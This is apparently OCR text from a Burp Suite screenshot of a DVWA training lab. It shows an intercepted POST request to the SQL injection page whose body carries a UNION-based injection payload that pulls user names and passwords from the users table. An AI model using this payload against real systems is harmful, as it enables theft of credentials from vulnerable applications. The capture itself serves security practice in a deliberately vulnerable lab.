 Burp Suite Community Edition v2021.2.1 - Temporary Project
文件
Vulnerabil
Kali Linux
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.221.25:8081
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.221.25:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://192.168.221.25:8081
10 Connection: close
11 Referer: http://192.168.221.25:8081/dvwa/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=2siqesv112cdmbojjiqeddhrq1
13 Upgrade-Insecure-Requests: 1
14
15 id=1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users&Submit=Submit
username,password